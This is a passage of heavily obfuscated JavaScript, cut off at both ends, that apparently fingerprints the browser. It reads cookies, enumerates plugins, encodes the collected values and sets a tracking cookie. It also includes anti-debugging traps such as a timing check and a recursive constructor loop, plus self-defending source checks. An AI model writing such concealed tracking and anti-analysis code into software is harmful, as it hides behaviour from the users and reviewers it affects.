_0x2badae(_0x4895eb);},'\x4d\x6d\x4b':function _0x10f235(_0x4e808e,_0x525486){return _0x4e808e===_0x525486;},'\x69\x42\x74':function _0x420b56(_0x380af9,_0x379d5a){return _0x380af9(_0x379d5a);},'\x65\x44\x62':function _0x53c76a(_0x126a06,_0x459449){return _0x126a06+_0x459449;},'\x68\x6a\x4f':function _0x157b5e(_0x395002,_0x1a21c3){return _0x395002+_0x1a21c3;},'\x4f\x56\x47':function _0x1ea1f8(_0x2f8ba9,_0x257c9f){return _0x2f8ba9(_0x257c9f);},'\x6b\x77\x49':function _0x45230f(_0x5355bc,_0x3c27cd){return _0x5355bc+_0x3c27cd;},'\x6c\x6a\x6b':function _0x4d0107(_0x81aac8,_0x51be28){return _0x81aac8+_0x51be28;},'\x71\x41\x62':function _0x3c9d69(_0x59048b,_0x3b16cb){return _0x59048b==_0x3b16cb;},'\x4a\x64\x70':function _0x234100(_0x293428,_0x47ae8d){return _0x293428==_0x47ae8d;},'\x6b\x47\x47':function _0x18fc0f(_0x16e311,_0x34c45d){return _0x16e311===_0x34c45d;},'\x70\x71\x6f':function _0x24c5b6(_0x2aeceb,_0x6fe4dc){return _0x2aeceb<_0x6fe4dc;},'\x79\x6e\x6a':function _0x4663b8(_0x3a72c9,_0x36e6d6){return _0x3a72c9<_0x36e6d6;},'\x6d\x61\x64':function _0x1504ed(_0x12edd4,_0x4bc460){return _0x12edd4+_0x4bc460;},'\x53\x52\x53':function _0x42971e(_0x575f5a,_0x409e36){return _0x575f5a===_0x409e36;},'\x78\x6d\x54':function _0x25ba61(_0x790d6a,_0x431e65){return _0x790d6a(_0x431e65);},'\x7a\x51\x63':function _0xc0af09(_0x14ac87,_0x2907d2){return _0x14ac87(_0x2907d2);},'\x6f\x59\x41':function _0x1329d1(_0x5d01fc,_0x36dcb9){return _0x5d01fc+_0x36dcb9;},'\x53\x58\x64':function _0x99d132(_0x13ee1c){return _0x13ee1c();},'\x64\x48\x64':function _0x278bc7(_0x2c5897,_0x671f){return _0x2c5897==_0x671f;},'\x6f\x79\x75':function _0x4862ce(_0x3fac29,_0x24a8fa){return _0x3fac29==_0x24a8fa;},'\x53\x6a\x6a':function _0x2f1976(_0x2e97d2,_0x1b12f2){return _0x2e97d2==_0x1b12f2;},'\x52\x79\x42':function _0x51c91d(_0x3010ac,_0x3f5c65){return _0x3010ac(_0x3f5c65);},'\x68\x6b\x68':function _0x1e02c2(_0x18ddab,_0x3a283b){return _0x18ddab==_0x3a283b;},'\x57\x43\x6d':function _0x49266e(_0x343619,_0x33c408){return _0x343619+_0x33c408;},'\x73\x5a\x45':function _0x9f1e42(_0x1c9f84,_0x34157e){return _0x1c9f84+_0x34157e;},'\x54\x73\x50':function _0x355234(_0x47eab0,_0x46578c){return _0x47eab0(_0x46578c);}};var _0x2b08a7=this[_0x5e44('0x0', '\x42\x66\x26\x65')];var _0x36a91c=_0x2b08a7[_0x5e44('0x1', '\x4b\x31\x21\x71')];var _0x4e576c='';var _0x4a8dad='';if(_0x3b5ff8[_0x5e44('0x2', '\x5a\x73\x6a\x49')](typeof _0x2b08a7[_0x5e44('0x3', '\x6b\x56\x39\x30')],_0x5e44('0x4', '\x6c\x6a\x5a\x4f'))){_0x4e576c=_0x2b08a7[_0x5e44('0x5', '\x5b\x23\x46\x5e')];_0x4a8dad=_0x4e576c[_0x5e44('0x6', '\x42\x66\x26\x65')];}var _0x421cf3=_0x2b08a7[_0x5e44('0x7', '\x59\x41\x67\x5e')];var _0x376af1=_0x2b08a7[_0x5e44('0x8', '\x4a\x35\x6a\x79')];var _0x6f8bc5=new _0x2b08a7[_0x5e44('0x9', '\x30\x42\x24\x50')]()[_0x5e44('0xa', '\x21\x67\x5a\x26')]();var _0x296eae='';function _0x37c1e7(_0x56fa90){var _0xf7e9bb={'\x78\x78\x72':function _0x3f349d(_0x12139b,_0x162818){return _0x12139b<_0x162818;},'\x50\x78\x6b':function _0x401b66(_0x52557d,_0x3d23e3){return _0x52557d&_0x3d23e3;},'\x6a\x5a\x64':function _0x5ed285(_0x28d373,_0x5eda45){return _0x28d373==_0x5eda45;},'\x7a\x6e\x45':function _0x4105f0(_0x518b84,_0x3aa370){return _0x518b84>>_0x3aa370;},'\x43\x64\x59':function _0x505acb(_0x188435,_0x29fc2d){return _0x188435|_0x29fc2d;},'\x75\x4f\x74':function _0x4f1ca5(_0x3cf80b,_0x4d954a){return _0x3cf80b<<_0x4d954a;},'\x42\x78\x69':function _0x3b0e4d(_0xcec509,_0x50bb3e){return _0xcec509&_0x50bb3e;},'\x77\x58\x49':function _0x1c7e6a(_0x38f55f,_0x2068b0){return _0x38f55f<<_0x2068b0;},'\x4f\x74\x71':function _0x53e4ae(_0x540868,_0x318b90){return _0x540868==_0x318b90;},'\x45\x4f\x45':function _0xb1048c(_0x470fd8,_0x367f5a){return _0x470fd8|_0x367f5a;},'\x76\x70\x4b':function _0x15295a(_0x1b53a6,_0x25d3b9){return _0x1b53a6<<_0x25d3b9;},'\x4b\x71\x6e':function _0x4beac9(_0x14eddc,_0x3204cc){return _0x14eddc&_0x3204cc;},'\x41\x75\x41':function _0x1d0cea(_0x43ee92,_0x117a55){return _0x43ee92&_0x117a55;},'\x4e\x4c\x4c':function _0x3376e4(_0x3acfdc,_0xcb3b8c){return _0x3acfdc>>_0xcb3b8c;},'\x49\x6a\x67':function _0x1a58e3(_0x13f826,_0x36570c){return _0x13f826&_0x36570c;}};var _0x375984=_0x5e44('0xb', '\x44\x6f\x24\x69')[_0x5e44('0xc', '\x44\x30\x7a\x23')]('\x7c'),_0x2f5899=0x0;while(!![]){switch(_0x375984[_0x2f5899++]){case'\x30':return _0x49d41a;continue;case'\x31':_0x49d41a='';continue;case'\x32':while(_0xf7e9bb[_0x5e44('0xd', '\x6c\x6a\x5a\x4f')](_0x5b6d2a,_0x1928bb)){var _0x38cf36=_0x5e44('0xe', '\x48\x4a\x24\x21')[_0x5e44('0xf', '\x4f\x21\x64\x54')]('\x7c'),_0x2dc624=0x0;while(!![]){switch(_0x38cf36[_0x2dc624++]){case'\x30':_0x49d41a+=_0x1ebd29[_0x5e44('0x10', '\x35\x7a\x6f\x32')](_0xf7e9bb[_0x5e44('0x11', '\x48\x4a\x24\x21')](_0x96ca12,0x3f));continue;case'\x31':if(_0xf7e9bb[_0x5e44('0x12', '\x75\x41\x5d\x64')](_0x5b6d2a,_0x1928bb)){_0x49d41a+=_0x1ebd29[_0x5e44('0x13', '\x73\x40\x37\x34')](_0xf7e9bb[_0x5e44('0x14', '\x30\x42\x24\x50')](_0x12328d,0x2));_0x49d41a+=_0x1ebd29[_0x5e44('0x15', '\x6e\x5e\x55\x5d')](_0xf7e9bb[_0x5e44('0x16', '\x4a\x35\x6a\x79')](_0xf7e9bb[_0x5e44('0x17', '\x53\x55\x4a\x6a')](_0xf7e9bb[_0x5e44('0x18', '\x35\x7a\x6f\x32')](_0x12328d,0x3),0x4),_0xf7e9bb[_0x5e44('0x19', '\x73\x40\x37\x34')](_0x5d1835,0xf0)>>0x4));_0x49d41a+=_0x1ebd29[_0x5e44('0x1a', '\x70\x24\x35\x34')](_0xf7e9bb[_0x5e44('0x1b', '\x21\x67\x5a\x26')](_0x5d1835&0xf,0x2));_0x49d41a+='\x3d';break;}continue;case'\x32':if(_0xf7e9bb[_0x5e44('0x1c', '\x23\x4d\x25\x59')](_0x5b6d2a,_0x1928bb)){_0x49d41a+=_0x1ebd29[_0x5e44('0x1d', '\x6e\x4b\x78\x4d')](_0x12328d>>0x2);_0x49d41a+=_0x1ebd29[_0x5e44('0x1e', '\x4f\x21\x64\x54')](_0xf7e9bb[_0x5e44('0x1f', '\x4a\x35\x6a\x79')](_0x12328d&0x3,0x4));_0x49d41a+='\x3d\x3d';break;}continue;case'\x33':_0x49d41a+=_0x1ebd29[_0x5e44('0x20', '\x70\x24\x5a\x54')](_0xf7e9bb[_0x5e44('0x21', '\x70\x24\x5a\x54')](_0xf7e9bb[_0x5e44('0x22', '\x30\x42\x24\x50')](_0xf7e9bb[_0x5e44('0x23', '\x51\x28\x44\x29')](_0x12328d,0x3),0x4),_0xf7e9bb[_0x5e44('0x24', '\x34\x78\x51\x6f')](_0xf7e9bb[_0x5e44('0x25', '\x4a\x35\x6a\x79')](_0x5d1835,0xf0),0x4)));continue;case'\x34':_0x96ca12=_0x56fa90[_0x5e44('0x26', '\x40\x56\x5a\x4d')](_0x5b6d2a++);continue;case'\x35':_0x49d41a+=_0x1ebd29[_0x5e44('0x27', '\x75\x73\x30\x41')](_0xf7e9bb[_0x5e44('0x28', '\x48\x2a\x77\x61')](_0xf7e9bb[_0x5e44('0x29', '\x6b\x34\x4a\x35')](_0x5d1835,0xf)<<0x2,_0xf7e9bb[_0x5e44('0x2a', '\x42\x4d\x72\x51')](_0xf7e9bb[_0x5e44('0x2b', '\x4f\x21\x64\x54')](_0x96ca12,0xc0),0x6)));continue;case'\x36':_0x12328d=_0xf7e9bb[_0x5e44('0x2c', '\x59\x41\x67\x5e')](_0x56fa90[_0x5e44('0x2d', '\x53\x55\x4a\x6a')](_0x5b6d2a++),0xff);continue;case'\x37':_0x5d1835=_0x56fa90[_0x5e44('0x2e', '\x51\x28\x44\x29')](_0x5b6d2a++);continue;case'\x38':_0x49d41a+=_0x1ebd29[_0x5e44('0x2f', '\x4b\x31\x21\x71')](_0x12328d>>0x2);continue;}break;}}continue;case'\x33':var _0x1ebd29=_0x5e44('0x30', '\x53\x55\x4a\x6a');continue;case'\x34':_0x1928bb=_0x56fa90[_0x5e44('0x31', '\x42\x4d\x72\x51')];continue;case'\x35':var _0x12328d,_0x5d1835,_0x96ca12;continue;case'\x36':var _0x49d41a,_0x5b6d2a,_0x1928bb;continue;case'\x37':_0x5b6d2a=0x0;continue;}break;}}function _0x1095f9(_0x3776bb){var _0x2b4d56=_0x8f3fa8(this,function(){var _0x9a3ae1=function(){return'\x64\x65\x76';},_0x2cd774=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25b311=function(){var _0x292bdc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x292bdc['\x74\x65\x73\x74'](_0x9a3ae1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x48385d=function(){var _0x257a5d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x257a5d['\x74\x65\x73\x74'](_0x2cd774['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x266051=function(_0x1233eb){var _0x4764be=~-0x1>>0x1+0xff%0x0;if(_0x1233eb['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4764be)){_0x520cab(_0x1233eb);}};var _0x520cab=function(_0x142931){var _0x2b39e4=~-0x4>>0x1+0xff%0x0;if(_0x142931['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2b39e4){_0x266051(_0x142931);}};if(!_0x25b311()){if(!_0x48385d()){_0x266051('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x266051('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x266051('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b4d56();return function(_0x2eaee0){_0x296eae+=_0x2eaee0;return _0x3b5ff8[_0x5e44('0x32', '\x54\x72\x72\x5e')](_0x3776bb,_0x2eaee0);};}function _0x4583fe(){var _0x2c5a76={'\x41\x65\x72':function _0x3eaaf7(_0x140493,_0x9d4f95){return _0x140493+_0x9d4f95;},'\x56\x72\x56':function _0x187822(_0x17d65c){return _0x17d65c();}};var _0x539b7b=_0x5e44('0x33', '\x23\x4d\x25\x59')[_0x5e44('0x34', '\x53\x55\x4a\x6a')]('\x7c'),_0x24a764=0x0;while(!![]){switch(_0x539b7b[_0x24a764++]){case'\x30':var _0x2a2539=_0x36a91c[_0x5e44('0x35', '\x7a\x34\x38\x32')][_0x5e44('0x36', '\x76\x40\x6f\x6e')]('\x3b');continue;case'\x31':for(var _0x102776=0x0;_0x102776<_0x2a2539[_0x5e44('0x37', '\x40\x56\x5a\x4d')];_0x102776++){var _0x88e9=_0x2a2539[_0x102776][_0x5e44('0x38', '\x6a\x58\x55\x62')](0x0,_0x2a2539[_0x102776][_0x5e44('0x39', '\x30\x42\x24\x50')]('\x3d'));var _0x13f21e=_0x2a2539[_0x102776][_0x5e44('0x3a', '\x4b\x31\x21\x71')](_0x2c5a76[_0x5e44('0x3b', '\x42\x66\x26\x65')](_0x2a2539[_0x102776][_0x5e44('0x3c', '\x4a\x35\x6a\x79')]('\x3d'),0x1),_0x2a2539[_0x102776][_0x5e44('0x3d', '\x5a\x73\x6a\x49')]);if(_0x3bf7b5[_0x5e44('0x3e', '\x48\x45\x24\x39')](_0x88e9)){_0x106cf9[_0x106cf9[_0x5e44('0x3f', '\x44\x6f\x24\x69')]]=_0x13f21e;}}continue;case'\x32':var _0x3bf7b5=new _0x2b08a7[_0x5e44('0x40', '\x44\x30\x7a\x23')](_0x5e44('0x41', '\x40\x56\x5a\x4d'));continue;case'\x33':var _0x106cf9=new _0x2b08a7[_0x5e44('0x42', '\x44\x30\x7a\x23')]();continue;case'\x34':return _0x106cf9;continue;case'\x35':_0x2c5a76[_0x5e44('0x43', '\x6a\x45\x79\x4f')](_0x5b3ab9);continue;}break;}}function _0x25d608(_0x2d24a0){var _0x205758={'\x67\x63\x74':function _0x5ad421(_0x521d62,_0x3af874){return _0x521d62(_0x3af874);},'\x41\x51\x43':function _0xb51d8d(_0x389c1e,_0x16c667){return _0x389c1e+_0x16c667;},'\x46\x68\x61':function _0x736530(_0x5a61f2,_0x3b39ec){return _0x5a61f2+_0x3b39ec;},'\x6c\x68\x6a':function _0x315741(_0x52a91f,_0x58a95b){return _0x52a91f+_0x58a95b;},'\x57\x65\x48':function _0x2b1498(_0x2d47d1,_0xd52559,_0x5c4bef){return _0x2d47d1(_0xd52559,_0x5c4bef);},'\x76\x51\x70':function _0x41c81c(_0x1e8b28,_0x4dbea0){return _0x1e8b28-_0x4dbea0;},'\x6d\x4f\x47':function _0x11022f(_0xd838fb,_0x317e31,_0x42f435,_0x4aebb8){return _0xd838fb(_0x317e31,_0x42f435,_0x4aebb8);},'\x6d\x66\x62':function _0x3a03b4(_0x1c7bb1,_0x26b6cf){return _0x1c7bb1<_0x26b6cf;},'\x72\x46\x4e':function _0x561d74(_0x1c1803,_0x2aafdd){return _0x1c1803%_0x2aafdd;},'\x6b\x6d\x79':function _0x18bd17(_0x19ab7e){return _0x19ab7e();}};var _0x48e0c6=_0x5e44('0x44', '\x5b\x63\x4a\x25')[_0x5e44('0x45', '\x75\x73\x30\x41')]('\x7c'),_0x34dc19=0x0;while(!![]){switch(_0x48e0c6[_0x34dc19++]){case'\x30':_0x10210f=_0x205758[_0x5e44('0x46', '\x48\x25\x70\x4a')](btoa,_0x205758[_0x5e44('0x47', '\x59\x41\x67\x5e')](_0x205758[_0x5e44('0x48', '\x40\x56\x5a\x4d')](_0x205758[_0x5e44('0x49', '\x70\x24\x5a\x54')](_0x205758[_0x5e44('0x4a', '\x6c\x6a\x5a\x4f')](_0x205758[_0x5e44('0x4b', '\x5b\x63\x4a\x25')](_0x5e44,_0x205758[_0x5e44('0x4c', '\x34\x78\x51\x6f')](_0xe445[_0x5e44('0x4d', '\x4a\x35\x6a\x79')],0x1),_0x20988e[_0x5e44('0x4e', '\x6e\x5e\x55\x5d')](0x0,0x5)),_0x5e44('0x4f', '\x6b\x34\x4a\x35')),_0x3a3dff),_0x5e44('0x50', '\x70\x24\x5a\x54')),_0x4e2068));continue;case'\x31':_0x205758[_0x5e44('0x51', '\x54\x72\x72\x5e')](_0x1a755d,_0x5e44('0x52', '\x79\x59\x4a\x57'),_0x10210f,0x14);continue;case'\x32':for(var _0x2943d7=0x0;_0x205758[_0x5e44('0x53', '\x6c\x6a\x5a\x4f')](_0x2943d7,_0x4c8e58[_0x5e44('0x54', '\x5b\x63\x4a\x25')]);_0x2943d7++){_0x266731[_0x2943d7]=_0x205758[_0x5e44('0x55', '\x70\x24\x5a\x54')](_0x5b7517,_0x205758[_0x5e44('0x56', '\x50\x72\x32\x74')](_0x2d24a0,_0x4c8e58[_0x2943d7]));}continue;case'\x33':_0xe445[_0x5e44('0x57', '\x44\x30\x7a\x23')]();continue;case'\x34':var _0x10210f;continue;case'\x35':for(var _0x2943d7=0x0;_0x205758[_0x5e44('0x58', '\x35\x63\x77\x45')](_0x2943d7,_0x20988e[_0x5e44('0x59', '\x34\x78\x51\x6f')]);_0x2943d7++){_0x4e2068+=_0x205758[_0x5e44('0x5a', '\x5b\x63\x4a\x25')](_0x20988e[_0x5e44('0x26', '\x40\x56\x5a\x4d')](_0x2943d7),_0x3a3dff[_0x5e44('0x5b', '\x35\x7a\x6f\x32')](_0x205758[_0x5e44('0x5c', '\x79\x59\x4a\x57')](_0x2943d7,_0x3a3dff[_0x5e44('0x5d', '\x6a\x45\x79\x4f')])))[_0x5e44('0x5e', '\x6c\x6a\x5a\x4f')](0x10);}continue;case'\x36':var _0x3a3dff=_0x266731[_0x5e44('0x5f', '\x30\x42\x24\x50')]();continue;case'\x37':_0x5b3ab9();continue;case'\x38':var _0xad69c7='\xe9\x8d\x5b\xce\x90\xed\xdc\xe9';var _0x4d1a8e=_0xad69c7['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x4a27da=_0xad69c7['\x73\x75\x62\x73\x74\x72'](0x4);var _0xd609fa='\xa4\xfa\xfa\x5a\xb8\x61\xbb\xad';var _0xba0c9d='';var _0xe4833e='';for (var _0xf2d9fb=0x0;_0xf2d9fb<0x7;_0xf2d9fb++){_0xba0c9d+=_0xd609fa[_0xf2d9fb];}for (var _0xd3e6c4=0x7;_0xd3e6c4<_0xd609fa['\x6c\x65\x6e\x67\x74\x68'];_0xd3e6c4++){_0xe4833e+=_0xd609fa[_0xd3e6c4];}var _0x20988e=_0x5e44('0x60', '\xc1\xc5\x8c\x42\xc9\x18\x18\x52');continue;case'\x39':var _0x4e2068='';continue;case'\x31\x30':var _0x4c8e58=_0x4583fe();continue;case'\x31\x31':_0xe445[_0x5e44('0x61', '\x76\x40\x6f\x6e')](btoa(_0x2d24a0));continue;case'\x31\x32':var _0x266731=new _0x2b08a7[_0x5e44('0x62', '\x6a\x6a\x4d\x70')](_0x4c8e58[_0x5e44('0x63', '\x76\x40\x6f\x6e')]);continue;case'\x31\x33':_0x205758[_0x5e44('0x64', '\x48\x45\x24\x39')](_0x5b3ab9);continue;}break;}}function _0x5b7517(_0x3c1c91){var _0x85c100=0x0;for(var _0x31525b=0x0;_0x3b5ff8[_0x5e44('0x65', '\x6e\x4b\x78\x4d')](_0x31525b,_0x3c1c91[_0x5e44('0x66', '\x35\x63\x77\x45')]);_0x31525b++){_0x85c100+=_0x3c1c91[_0x5e44('0x67', '\x6e\x5e\x55\x5d')](_0x31525b);}_0x3b5ff8[_0x5e44('0x68', '\x44\x6f\x24\x69')](_0x5b3ab9);return _0x85c100;}function _0x1a755d(_0x17d49c,_0x29118a,_0xc03a13){var _0x2a1e14={'\x59\x78\x72':function _0x589f48(_0xacc160,_0x45f455){return _0xacc160+_0x45f455;},'\x69\x7a\x53':function _0x1be86f(_0x4682c4,_0xde5599){return _0x4682c4+_0xde5599;},'\x77\x5a\x53':function _0x221ba3(_0x2de3bd,_0x3fb767){return _0x2de3bd*_0x3fb767;},'\x6e\x42\x6d':function _0x21dae9(_0x21715c,_0x4622de){return _0x21715c+_0x4622de;}};var _0x2f86e4=_0x5e44('0x69', '\x6a\x6a\x4d\x70')[_0x5e44('0x6a', '\x48\x45\x24\x39')]('\x7c'),_0x57a0e7=0x0;while(!![]){switch(_0x2f86e4[_0x57a0e7++]){case'\x30':var _0x31c615=_0x46a935[_0x5e44('0x6b', '\x73\x40\x37\x34')](0x0,0x1);continue;case'\x31':var _0x22bb70=_0x46a935[_0x5e44('0x4e', '\x6e\x5e\x55\x5d')](0x1);continue;case'\x32':var _0x269b97='';continue;case'\x33':_0x36a91c[_0x5e44('0x6c', '\x31\x38\x45\x48')]=_0x2a1e14[_0x5e44('0x6d', '\x4f\x21\x64\x54')](_0x2a1e14[_0x5e44('0x6e', '\x6e\x4b\x78\x4d')](_0x2a1e14[_0x5e44('0x6f', '\x68\x57\x73\x40')](_0x17d49c+'\x3d',_0x29118a),_0x269b97),_0x5e44('0x70', '\x48\x4a\x24\x21'));continue;case'\x34':var _0x46a935=_0x5e44('0x71', '\x4a\x35\x6a\x79');continue;case'\x35':if(_0xc03a13){var _0x81f5c8=new _0x2b08a7[_0x5e44('0x72', '\x75\x41\x5d\x64')]();_0x81f5c8[_0x5e44('0x73', '\x4f\x21\x64\x54')](_0x2a1e14[_0x5e44('0x74', '\x6a\x45\x79\x4f')](_0x81f5c8[_0x5e44('0x75', '\x53\x55\x4a\x6a')](),_0x2a1e14[_0x5e44('0x76', '\x54\x72\x72\x5e')](_0xc03a13,0x3e8)));var _0x269b97=_0x2a1e14[_0x5e44('0x77', '\x6d\x23\x57\x6f')](_0x5e44('0x78', '\x6a\x6a\x4d\x70'),_0x81f5c8[_0x5e44('0x79', '\x5b\x63\x4a\x25')]());}continue;}break;}}function _0x288916(){function _0x2c44fe(_0x5bb165){if(_0x3b5ff8[_0x5e44('0x7a', '\x31\x38\x45\x48')]('',_0x3b5ff8[_0x5e44('0x7b', '\x55\x74\x32\x74')](_0x5bb165,_0x5bb165))[_0x5e44('0x7c', '\x35\x7a\x6f\x32')]!==0x1||_0x3b5ff8[_0x5e44('0x7d', '\x68\x57\x73\x40')](_0x5bb165,0x14)===0x0){(function(){}[_0x5e44('0x7e', '\x6b\x56\x39\x30')](_0x5e44('0x7f', '\x7a\x34\x38\x32'))());}else{(function(){}[_0x5e44('0x80', '\x55\x74\x32\x74')](_0x5e44('0x81', '\x76\x40\x6f\x6e'))());}return _0x3b5ff8[_0x5e44('0x82', '\x76\x40\x6f\x6e')](_0x2c44fe,++_0x5bb165);}try{return _0x3b5ff8[_0x5e44('0x83', '\x4f\x21\x64\x54')](_0x2c44fe,0x0);}catch(_0x717529){}};function _0x5b3ab9(){if(_0x3b5ff8[_0x5e44('0x84', '\x5a\x73\x6a\x49')](_0x3b5ff8[_0x5e44('0x85', '\x23\x6a\x32\x6b')](new _0x2b08a7[_0x5e44('0x86', '\x5a\x73\x6a\x49')]()[_0x5e44('0x87', '\x5b\x63\x4a\x25')](),_0x6f8bc5),0x1f4)){_0x288916();}}function _0x25bcc3(_0x1e4f07){var _0x3da624='';var _0x147c98=new Array();for(var _0x35df19=0x0;_0x3b5ff8[_0x5e44('0x88', '\x21\x67\x5a\x26')](_0x35df19,_0x1e4f07[_0x5e44('0x59', '\x34\x78\x51\x6f')]);_0x35df19++){var _0x421f61=_0x1e4f07[_0x35df19][0x0];var _0x557af9=_0x1e4f07[_0x35df19][0x2];switch(_0x1e4f07[_0x35df19][0x1]){case _0x5e44('0x89', '\x79\x59\x4a\x57'):try{if(_0x3b5ff8[_0x5e44('0x8a', '\x5b\x63\x4a\x25')](typeof _0x3b5ff8[_0x5e44('0x8b', '\x67\x73\x62\x36')](_0x557af9),_0x5e44('0x8c', '\x73\x40\x37\x34'))){_0x147c98[_0x147c98[_0x5e44('0x59', '\x34\x78\x51\x6f')]]=_0x3b5ff8[_0x5e44('0x8d', '\x59\x41\x67\x5e')](_0x376af1,_0x3b5ff8[_0x5e44('0x8e', '\x5b\x2a\x6b\x58')](_0x421f61,_0x5e44('0x8f', '\x5b\x2a\x6b\x58')));}else{_0x147c98[_0x147c98[_0x5e44('0x90', '\x70\x24\x35\x34')]]=_0x3b5ff8[_0x5e44('0x91', '\x48\x2a\x77\x61')](_0x376af1,_0x3b5ff8[_0x5e44('0x92', '\x4a\x35\x6a\x79')](_0x421f61,_0x5e44('0x93', '\x6b\x34\x4a\x35')));}}catch(_0x4931bb){_0x147c98[_0x147c98[_0x5e44('0x94', '\x5b\x2a\x6b\x58')]]=_0x3b5ff8[_0x5e44('0x95', '\x5b\x2a\x6b\x58')](_0x376af1,_0x3b5ff8[_0x5e44('0x96', '\x6a\x6a\x4d\x70')](_0x421f61,_0x5e44('0x97', '\x67\x73\x62\x36')));}break;case _0x5e44('0x98', '\x48\x45\x24\x39'):try{try{_0x3da624=_0x557af9();if(_0x3b5ff8[_0x5e44('0x99', '\x7a\x34\x38\x32')](typeof _0x3da624,_0x5e44('0x9a', '\x5b\x23\x46\x5e'))){_0x147c98[_0x147c98[_0x5e44('0x9b', '\x55\x74\x32\x74')]]=_0x3b5ff8[_0x5e44('0x9c', '\x6d\x23\x57\x6f')](_0x376af1,_0x421f61+_0x5e44('0x9d', '\x5b\x23\x46\x5e'));}else if(_0x3b5ff8[_0x5e44('0x9e', '\x6a\x6a\x4d\x70')](_0x3da624,null)){_0x147c98[_0x147c98[_0x5e44('0x90', '\x70\x24\x35\x34')]]=_0x3b5ff8[_0x5e44('0x9f', '\x48\x2a\x77\x61')](_0x376af1,_0x3b5ff8[_0x5e44('0xa0', '\x44\x70\x72\x29')](_0x421f61,_0x5e44('0xa1', '\x79\x59\x4a\x57')));}else{_0x147c98[_0x147c98[_0x5e44('0xa2', '\x68\x57\x73\x40')]]=_0x376af1(_0x3b5ff8[_0x5e44('0xa3', '\x67\x73\x62\x36')](_0x3b5ff8[_0x5e44('0xa4', '\x42\x4d\x72\x51')](_0x421f61,'\x3d'),_0x3da624[_0x5e44('0xa5', '\x6a\x58\x55\x62')]()));}}catch(_0x10fbd9){_0x147c98[_0x147c98[_0x5e44('0x31', '\x42\x4d\x72\x51')]]=_0x3b5ff8[_0x5e44('0xa6', '\x70\x24\x5a\x54')](_0x376af1,_0x3b5ff8[_0x5e44('0xa7', '\x5b\x23\x46\x5e')](_0x421f61,_0x5e44('0xa8', '\x6b\x56\x39\x30')));break;}break;}catch(_0x284607){_0x147c98[_0x147c98[_0x5e44('0x31', '\x42\x4d\x72\x51')]]=_0x3b5ff8[_0x5e44('0xa9', '\x42\x4d\x72\x51')](_0x376af1,_0x3b5ff8[_0x5e44('0xaa', '\x76\x40\x6f\x6e')](_0x3b5ff8[_0x5e44('0xab', '\x79\x59\x4a\x57')](_0x421f61,'\x3d'),_0x284607));}break;case _0x5e44('0xac', '\x6a\x45\x79\x4f'):try{var _0x4824ff=[];try{_0x34bbeb=_0x4824ff[_0x5e44('0xad', '\x42\x66\x26\x65')]('\x69');}catch(_0x27b8a1){_0x147c98[_0x147c98[_0x5e44('0xae', '\x53\x55\x4a\x6a')]]=_0x3b5ff8[_0x5e44('0xaf', '\x48\x45\x24\x39')](_0x376af1,_0x5e44('0xb0', '\x40\x56\x5a\x4d'));break;}try{var _0x5b4966=_0x421cf3[_0x5e44('0xb1', '\x53\x55\x4a\x6a')][_0x5e44('0xb2', '\x6e\x4b\x78\x4d')];if(_0x3b5ff8[_0x5e44('0xb3', '\x44\x30\x7a\x23')](_0x5b4966,0x0)||_0x3b5ff8[_0x5e44('0xb4', '\x6e\x4b\x78\x4d')](_0x5b4966,null)){_0x147c98[_0x147c98[_0x5e44('0xb5', '\x6c\x6a\x5a\x4f')]]=_0x376af1(_0x5e44('0xb6', '\x6a\x6a\x4d\x70'));break;}}catch(_0x5c6a61){_0x147c98[_0x147c98[_0x5e44('0xb7', '\x4f\x21\x64\x54')]]=_0x376af1(_0x5e44('0xb8', '\x34\x78\x51\x6f'));break;}for(var _0x34bbeb=0x0;_0x3b5ff8[_0x5e44('0xb9', '\x75\x41\x5d\x64')](_0x34bbeb,_0x421cf3[_0x5e44('0xba', '\x4b\x31\x21\x71')][_0x5e44('0xbb', '\x48\x45\x24\x39')]);_0x34bbeb++){var _0x47c93c=_0x5e44('0xbc', '\x76\x40\x6f\x6e')[_0x5e44('0xbd', '\x6b\x56\x39\x30')]('\x7c'),_0x55a52b=0x0;while(!![]){switch(_0x47c93c[_0x55a52b++]){case'\x30':var _0x1141a4=_0x5e44('0xbe', '\x55\x74\x32\x74');continue;case'\x31':if(typeof _0x421cf3[_0x5e44('0xbf', '\x6b\x34\x4a\x35')][_0x34bbeb]===_0x5e44('0xc0', '\x35\x7a\x6f\x32')){_0x147c98[_0x147c98[_0x5e44('0xc1', '\x75\x73\x30\x41')]]=_0x3b5ff8[_0x5e44('0xc2', '\x59\x41\x67\x5e')](_0x376af1,_0x5e44('0xc3', '\x34\x78\x51\x6f'));break;}continue;case'\x32':if(_0x3b5ff8[_0x5e44('0xc4', '\x6e\x5e\x55\x5d')](typeof _0x574de6,_0x5e44('0xc5', '\x5a\x73\x6a\x49'))){_0x1141a4=_0x5e44('0xc6', '\x31\x38\x45\x48');}else if(_0x574de6[_0x5e44('0xbd', '\x6b\x56\x39\x30')]('\x2e')[_0x5e44('0xc7', '\x6b\x56\x39\x30')]>0x1){_0x1141a4=_0x574de6[_0x5e44('0xc8', '\x6d\x23\x57\x6f')]('\x2e')[_0x5e44('0xc9', '\x55\x74\x32\x74')]();}continue;case'\x33':if(_0x3b5ff8[_0x5e44('0xca', '\x4b\x31\x21\x71')](_0x4824ff[_0x5e44('0xcb', '\x6b\x34\x4a\x35')](_0x1141a4),0x0)){_0x4824ff[_0x5e44('0xcc', '\x4b\x31\x21\x71')](_0x1141a4);}continue;case'\x34':var _0x574de6=_0x421cf3[_0x5e44('0xcd', '\x6d\x23\x57\x6f')][_0x34bbeb][_0x5e44('0xce', '\x54\x72\x72\x5e')];continue;}break;}}for(var 